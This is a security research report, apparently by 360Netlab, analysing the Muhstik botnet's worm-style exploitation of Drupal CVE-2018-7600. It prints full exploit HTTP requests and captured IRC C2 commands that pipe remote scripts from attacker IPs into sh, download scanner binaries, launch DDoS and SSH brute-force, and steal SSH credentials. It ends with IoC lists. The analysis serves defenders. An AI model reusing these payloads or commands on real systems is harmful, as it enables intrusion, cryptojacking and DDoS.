Botnet Muhstik is Actively Exploiting Drupal CVE-2018-7600 in a Worm Style
On March 28, 2018, drupal released a patch for CVE-2018-7600. Drupal is an open-source content management system written in PHP, quite popular in many sites to provide web service. This vulnerability exists in multiple drupal versions, which may be exploited by an attacker to take full control of the target.
Starting from April 13, 2018, 360Netlab observed a large number of scans on the internet against this vulnerability. At the first analysis, we believe that at least 3 groups of malware campaigns are exploiting.
We noticed one of them has worm-propagation behavior. After investigation, we believe this botnet has been active for quit a time. We name it muhstik, for this key word keeps popup in its binary file name and the communication IRC channel.
Muhstik is worthy of community's attention for following characteristics:
- Worm Propagation
- Long standing
- Use 7 exploits
- Use xmrig, cgminer and DDoS for profit
Attack Payload
Muhstik uses the following two sets of attack payloads, which contributes around 80% of all the payloads we saw:
-
1 : Active from 2018-04-14 03:33:06 to 2018-04-17 15:40:58
-
2 : Active from 2018-04-16 19:38:39 till now
The source IP addresses delivering these payloads are very dispersed, with most of them hosting Drupal services. This is an indicator of worm, which arouses our vigilance.
Details of payload #1
POST
/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax HTTP/1.1
Cache-Control: no-cache
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Host: {target}
Content-Type: application/x-www-form-urlencoded
Content-length: 2048
form_id=user_register_form&_drupal_ajax=1&mail[#post_render[]=exec&mail[#type]=markup&mail[#markup]=echo "team6 representing 73de29021fd0d8d2cfd204d2d955a46d"|tee t6nv
Details of payload #2
POST
/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax HTTP/1.1
Cache-Control: no-cache
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Host: {target}
Content-Type: application/x-www-form-urlencoded
Content-length: 170
form_id=user_register_form&_drupal_ajax=1&mail%5B%23post_render%5D%5B%5D=exec&mail%5B%23type%5D=markup&mail%5B%23markup%5D=wget%20http%3A%2F%2F51.254.219.134%2Fdrupal.php
Sample aiox86 Delivers Attack Payload #2
Here is the key sample:
da17dc1438bb039968a5737c6fbc88cd aiox86
We believe that the above two attack payloads are delivered by this sample and related ones:
- attack payload #2 is embedded in aiox86, shown in the following figure
- attack payload #1 is similar to #2, thus should be launched by other related samples
Below is part of the samples, same to payload #2.

Apart from drupal exploit, the aiox86 scanning module is quite complicated:
- Target IP: Acquired from remote server 191.238.234.227. The attacker can control the scanning targets flexibly in this way
- Exploit payloads: Contains 6 other exploit payloads apart from drupal
- Target Ports: Scans TCP port 80, 8080, 7001, 2004, and tries varieties of different payloads on each port.
- Scan report: Once successfully exploited, the payloads will report to 51.254.219.134. Different payloads will report to different URL, so the attacker can identify victims' vulnerabilities easily.
Acquire scanning target IP:
hxxp://191.238.234.227/amazon.php #We try to get 50 network cidr from this URL, all of them belongs to Amazon
hxxp://191.238.234.227/dedi.php #We try to get 50 network cidr from this URL, the owners company are dispersed
Delivered exploit payloads:
ClipBucket:rss.php
DasanNetwork Solution:/cgi-bin/index.cgi
Drupal:CVE-2018-7600
WebDav
Weblogic:CVE-2017-10271
Webuzo:install.php
Wordpress:install.php
Mapping between target ports and exploit payloads:
80:Weblogic,Wordpress,Drupal,WebDav,ClipBucket
2004:Webuzo
7001:Weblogic
8080:Wordpress,WebDav,DasanNetwork Solution
Reporting URL:
hxxp://51.254.219.134/clipbucket.php #ClipBucket
hxxp://51.254.219.134/dasan.php #DasanNetwork_Solution
hxxp://51.254.219.134/dav.php #Webdav
hxxp://51.254.219.134/drupal.php #Drupal
hxxp://51.254.219.134/oracleaudit.php?port= #Weblogic
hxxp://51.254.219.134/tomato.php #http401 for intermediate test
hxxp://51.254.219.134/webuzo.php #Webuzo
hxxp://51.254.219.134/wp.php #Wordpress
Sample aiox86 is Delivered by Muhstik Botnet
360Netlab has been monitoring many botnets and tracking their attack commands.

We observe that Muhstik botnet C&C server 139.99.101.96:9090 launched commands to deliver aiox86 around 2018-04-19 04:04.
Muhstik Botnet Family
Muhstik is a variant of the Tsunami botnet. Its features include:
- Representative sample: c37016e34304ff4a2a0db1894cdcdb92
- C2 server: 11 domains/IPs, all using port 9090. Maybe load balanced
- Communication protocol: Based on the IRC protocol, sending different instructions via different channels
- IRC Channels: We observed multiple IRC Channels, all starting with "muhstik". At present, we can not confirm which specific channels are open on which C2 server. This is due to the characteristics of the IRC protocol itself. Only when we receive a communication instruction from the corresponding channel can we confirm its present.
The structure of the Muhstik botnet is quite complicated. As mentioned earlier, 11 C2 domains/IPs are hard-coded in the sample. In addition, it has many ways to propagate and monetize.
Muhstik propagation modules:
- aioscan scanning module: As mentioned above, the scanning module contains 7 scanning payloads on 4 ports
- SSH scanning module: weak password scanning
Muhstik monetization methods:
- xmrig mining: Digging XMR cryptocurrency coins with a self-built mining pool 47.135.208.145:4871
- cgminer minig: Digging BTC cryptocurrency coins, using multiple mining pools, all with username reb0rn.D3
- DDoS attack: During 2018-04-19 07:20~07:40, we have intercepted multiple DDoS attack instructions targeting 46.243.189.102. (We did not see this attack on our DDoSMon.net, but we did see many earlier attacks against this IP)
Muhstik cgminer wallet and mining pool address:
{
"url": "stratum+tcp://dash.viabtc.com:443",
"user": "reb0rn.D3",
"pass": "x"
},
{
"url": "stratum+tcp://dash.viabtc.com:443",
"user": "reb0rn.D3",
"pass": "x"
},
{
"url": "stratum+tcp://dash.viabtc.com:443",
"user": "reb0rn.D3",
"pass": "x"
}
Muhstik C2 list, sample hard-code ordered
139.99.101.96:9090 AS16276 OVH SAS
144.217.84.99:9090 AS16276 OVH SAS
145.239.84.0:9090 AS16276 OVH SAS
147.135.210.184:9090 AS16276 OVH SAS
142.44.163.168:9090 AS16276 OVH SAS
192.99.71.250:9090 AS16276 OVH SAS
142.44.240.14:9090 AS16276 OVH SAS
121.128.171.44:9090 AS4766 Korea Telecom #Not active now
66.70.190.236:9090 AS16276 OVH SAS #Not active now
145.239.93.125:9090 AS16276 OVH SAS
irc.de-zahlung.eu:9090 #Not active now
IRC Channel, alphabetical ordered
#muhstik
#muhstik-i586
#muhstik-SSH
#muhstik-x86
A number of botnet instructions were captured when we monitoring these IRC Channels. We list part of them here, with details as follows:
#muhstik-x86 # implant xmrig64 miner program
#muhstik-x86 # implant muhstik.aioscan scan module
#muhstik-x86 # check if bot has drupal presence
#muhstik # implant muhstik.aioscan scan module
#muhstik # DDoS attack command
#muhstik-SSH # update cgminer miner configurations
#muhstik-SSH # perform SSH scanning
#muhstik-SSH # stealing local ssh credentials, further horizontal expansion, delivering itself. worm propagation
#muhstik-i586 # implant muhstik.aioscan scan module
#muhstik-i586 # implant xmrig32 miner program
#muhstik-x86 # implant xmrig64 miner program
:TIMERS!tcl@localhost PRIVMSG #muhstik-x86 :!* SH curl http://104.236.26.43/muhstik.sh | sh > /dev/null 2>&1 &
:TIMERS!tcl@localhost PRIVMSG #muhstik-x86 :!* SH wget -qO - http://104.236.26.43/muhstik.sh | sh > /dev/null 2>&1 &
#muhstik-x86 # implant muhstik.aioscan scan module
:TIMERS!tcl@localhost PRIVMSG #muhstik-x86 :!x* SH (wget -c http://191.238.234.227/x/aiox86 -O /tmp/aiox86 ; chmod +x /tmp/aiox86) > /dev/null 2>&1 :TIMERS!tcl@localhost PRIVMSG #muhstik-x86 :!x* SH /tmp/aiox86 amazon > /dev/null 2>&1 &
:TIMERS!tcl@localhost PRIVMSG #muhstik-x86 :!x* SH /tmp/aiox86 dedi > /dev/null 2>&1 &
#muhstik-x86 # check if bot has drupal present
:m!m@null PRIVMSG #muhstik-x86 :!* SH (wc -l autoload.php && echo $(hostname -I | cut -d" " -f 1))
:m!m@null PRIVMSG #muhstik-x86 :!* SH (wc -l autoload.php && echo $(hostname -I | cut -d" " -f 1)) || echo "No drupal"
:m!m@null PRIVMSG #muhstik-x86 :!* SH (wc -l autoload.php | grep 17 && echo $(hostname -I | cut -d" " -f 1))
:m!m@null PRIVMSG #muhstik-x86 :(wc -l autoload.php && echo $(hostname -I | cut -d" " -f 1)) || echo "No drupal"
#muhstik # implant muhstik.aioscan scan module
:TIMERS!tcl@localhost PRIVMSG #muhstik :!A* SH /tmp/aioarm amazon > /dev/null 2>&1 &
:TIMERS!tcl@localhost PRIVMSG #muhstik :!A* SH /tmp/aioarm dedi > /dev/null 2>&1 &
:TIMERS!tcl@localhost PRIVMSG #muhstik :!A* SH (wget -c http://191.238.234.227/x/aioarm -O /tmp/aioarm ; chmod +x /tmp/aioarm) > /dev/null 2>&1 &
:TIMERS!tcl@localhost PRIVMSG #muhstik :!Mps|* SH /tmp/aiomipsel amazon > /dev/null 2>&1 &
:TIMERS!tcl@localhost PRIVMSG #muhstik :!Mps|* SH /tmp/aiomipsel dedi > /dev/null 2>&1 &
:TIMERS!tcl@localhost PRIVMSG #muhstik :!Mps|* SH (wget -c http://191.238.234.227/x/aiomipsel -O /tmp/aiomipsel ; chmod +x /tmp/aiomipsel) > /dev/null 2>&1 &
:TIMERS!tcl@localhost PRIVMSG #muhstik :!M|* SH /tmp/aiomips amazon > /dev/null 2>&1 &
:TIMERS!tcl@localhost PRIVMSG #muhstik :!M|* SH /tmp/aiomips dedi > /dev/null 2>&1 &
:TIMERS!tcl@localhost PRIVMSG #muhstik :!M|* SH (wget -c http://191.238.234.227/x/aiomips -O /tmp/aiomips ; chmod +x /tmp/aiomips) > /dev/null 2>&1 &
:TIMERS!tcl@localhost PRIVMSG #muhstik :!PPC|* SH /tmp/aioppc amazon > /dev/null 2>&1 &
:TIMERS!tcl@localhost PRIVMSG #muhstik :!PPC|* SH /tmp/aioppc dedi > /dev/null 2>&1 &
:TIMERS!tcl@localhost PRIVMSG #muhstik :!PPC|* SH (wget -c http://191.238.234.227/x/aioppc -O /tmp/aioppc ; chmod +x /tmp/aioppc) > /dev/null 2>&1 &
#muhstik # DDoS attack command
:m!m@null PRIVMSG #muhstik :!* STD 46.243.189.102 127 60 XXXXXXXXX
:TIMERS!tcl@localhost PRIVMSG #muhstik :!*|*|*0|* STD 46.243.189.102 127 30 XXXX
:TIMERS!tcl@localhost PRIVMSG #muhstik :!*|*|*1|* STD 46.243.189.102 127 30 XXXX
:TIMERS!tcl@localhost PRIVMSG #muhstik :!*|*|*2|* STD 46.243.189.102 127 30 XXXX
:TIMERS!tcl@localhost PRIVMSG #muhstik :!*|*|*3|* STD 46.243.189.102 127 30 XXXX
:TIMERS!tcl@localhost PRIVMSG #muhstik :!*|*|*4|* STD 46.243.189.102 127 30 XXXX
:TIMERS!tcl@localhost PRIVMSG #muhstik :!*|*|*5|* STD 46.243.189.102 127 30 XXXX
:TIMERS!tcl@localhost PRIVMSG #muhstik :!*|*|*6|* STD 46.243.189.102 127 30 XXXX
:TIMERS!tcl@localhost PRIVMSG #muhstik :!*|*|*7|* STD 46.243.189.102 127 30 XXXX
:TIMERS!tcl@localhost PRIVMSG #muhstik :!*|*|*8|* STD 46.243.189.102 127 30 XXXX
:TIMERS!tcl@localhost PRIVMSG #muhstik :!*|*|*9|* STD 46.243.189.102 127 30 XXXX
#muhstik-SSH # update cgminer miner configurations
:TIMERS!tcl@localhost PRIVMSG #muhstik-ssh :!* SH tail -n1 /usr/bin/compile_time | grep D3 && ( wget -qO - http://51.254.221.129/cgminer.x11.conf > /config/cgminer.conf && /etc/init.d/cgminer.sh restart ) > /dev/null 2>&1 &
:TIMERS!tcl@localhost PRIVMSG #muhstik-ssh :!* SH tail -n1 /usr/bin/compile_time | grep L3 && ( wget -qO - http://51.254.221.129/cgminer.scrypt.conf > /config/cgminer.conf && /etc/init.d/cgminer.sh restart )> /dev/null 2>&1 &
:TIMERS!tcl@localhost PRIVMSG #muhstik-ssh :!* SH tail -n1 /usr/bin/compile_time | grep S4 && (cgminer-api "addpool|stratum+tcp://bch.viabtc.com:443,reborn.api,x" && cgminer-api "switchpool|3" ) > /dev/null 2>&1 &
:TIMERS!tcl@localhost PRIVMSG #muhstik-ssh :!* SH tail -n1 /usr/bin/compile_time | grep S5 && (cgminer-api "addpool|stratum+tcp://bch.viabtc.com:443,reborn.api,x" && cgminer-api "switchpool|3" ) > /dev/null 2>&1 &
:TIMERS!tcl@localhost PRIVMSG #muhstik-ssh :!* SH tail -n1 /usr/bin/compile_time | grep S7 && ( wget -qO - http://51.254.221.129/cgminer.sha256.conf > /config/cgminer.conf && /etc/init.d/cgminer.sh restart) > /dev/null 2>&1 &
#muhstik-SSH # stealing local ssh credentials, further horizontal expansion, delivering itself. Worm propagation
:m!m@null PRIVMSG #muhstik-ssh :!* SH wget -qO - http://121.127.216.91/multiply/wp-content/plugins/all-in-one-wp-migration/t6ssh | sh > /dev/null 2>&1 &
#muhstik-SSH #perform SSH scanning
:TIMERS!tcl@localhost PRIVMSG #muhstik-ssh :!* SSH 100 100 25 54.39.23.28 51.254.219.137
:TIMERS!tcl@localhost PRIVMSG #muhstik-ssh :!* SSH 101 100 25 54.39.23.28 51.254.219.137
:TIMERS!tcl@localhost PRIVMSG #muhstik-ssh :!* SSH 102 100 25 54.39.23.28 51.254.219.137
:TIMERS!tcl@localhost PRIVMSG #muhstik-ssh :!* SSH 103 100 25 54.39.23.28 51.254.219.137
:TIMERS!tcl@localhost PRIVMSG #muhstik-ssh :!* SSH 104 100 25 54.39.23.28 51.254.219.137
:TIMERS!tcl@localhost PRIVMSG #muhstik-ssh :!* SSH 106 100 25 54.39.23.28 51.254.219.137
:TIMERS!tcl@localhost PRIVMSG #muhstik-ssh :!* SSH 107 100 25 54.39.23.28 51.254.219.137
:TIMERS!tcl@localhost PRIVMSG #muhstik-ssh :!* SSH 108 100 25 54.39.23.28 51.254.219.137
:TIMERS!tcl@localhost PRIVMSG #muhstik-ssh :!* SSH 110 100 25 54.39.23.28 51.254.219.137
:TIMERS!tcl@localhost PRIVMSG #muhstik-ssh :!* SSH 111 100 25 54.39.23.28 51.254.219.137
:TIMERS!tcl@localhost PRIVMSG #muhstik-ssh :!* SSH 112 100 25 54.39.23.28 51.254.219.137
:TIMERS!tcl@localhost PRIVMSG #muhstik-ssh :!* SSH 113 100 25 54.39.23.28 51.254.219.137
:TIMERS!tcl@localhost PRIVMSG #muhstik-ssh :!* SSH 114 100 25 54.39.23.28 51.254.219.137
:TIMERS!tcl@localhost PRIVMSG #muhstik-ssh :!* SSH 118 100 25 54.39.23.28 51.254.219.137
:TIMERS!tcl@localhost PRIVMSG #muhstik-ssh :!* SSH 119 100 25 54.39.23.28 51.254.219.137
#muhstik-i586 # implant muhstik.aioscan scan module
:TIMERS!tcl@localhost PRIVMSG #muhstik-i586 :!i* SH (wget -c http://191.238.234.227/x/aioi586 -O /tmp/aioi586 ; chmod +x /tmp/aioi586) > /dev/null 2>&1 &
:TIMERS!tcl@localhost PRIVMSG #muhstik-i586 :!i* SH /tmp/aioi586 amazon > /dev/null 2>&1 &
:TIMERS!tcl@localhost PRIVMSG #muhstik-i586 :!i* SH /tmp/aioi586 dedi > /dev/null 2>&1 &
#muhstik-i586 #implant xmrig32 miner program
:TIMERS!tcl@localhost PRIVMSG #muhstik-i586 :!* SH wget -qO - http://104.236.26.43/xmrt32.sh | sh > /dev/null 2>&1 &
:TIMERS!tcl@localhost PRIVMSG #muhstik-i586 :!* SH curl http://104.236.26.43/xmrt32.sh | sh > /dev/null 2>&1 &
Muhstik May Has a Long History
When tracing back, we found the following domain names are related to muhstik. These domain names has a longer history back to 2016.
dasan.deutschland-zahlung.eu
134.ip-51-254-219.eu
uranus.kei.su
wireless.kei.su
www.kei.su
y.fd6fq54s6df541q23sdxfg.eu
We will continue to monitor this activity, if readers have new discoveries, feel free to contact us on our twitter.
IoC
Muhstik C2 List
139.99.101.96:9090 AS16276 OVH SAS
144.217.84.99:9090 AS16276 OVH SAS
145.239.84.0:9090 AS16276 OVH SAS
147.135.210.184:9090 AS16276 OVH SAS
142.44.163.168:9090 AS16276 OVH SAS
192.99.71.250:9090 AS16276 OVH SAS
142.44.240.14:9090 AS16276 OVH SAS
121.128.171.44:9090 AS4766 Korea Telecom #Not active now
66.70.190.236:9090 AS16276 OVH SAS #Not active now
145.239.93.125:9090 AS16276 OVH SAS
irc.de-zahlung.eu:9090 #Not active now
Muhstik Malware URL
hxxp://51.254.221.129/c/cron
hxxp://51.254.221.129/c/tfti
hxxp://51.254.221.129/c/pftp
hxxp://51.254.221.129/c/ntpd
hxxp://51.254.221.129/c/sshd
hxxp://51.254.221.129/c/bash
hxxp://51.254.221.129/c/pty
hxxp://51.254.221.129/c/shy
hxxp://51.254.221.129/c/nsshtfti
hxxp://51.254.221.129/c/nsshcron
hxxp://51.254.221.129/c/nsshpftp
hxxp://51.254.221.129/c/fbsd
hxxp://191.238.234.227/x/aiox86
Muhstik Self-built Mining Pool
47.135.208.145:4871
Muhstik Malware MD5
c37016e34304ff4a2a0db1894cdcdb92 #main sample
da17dc1438bb039968a5737c6fbc88cd #scanning module

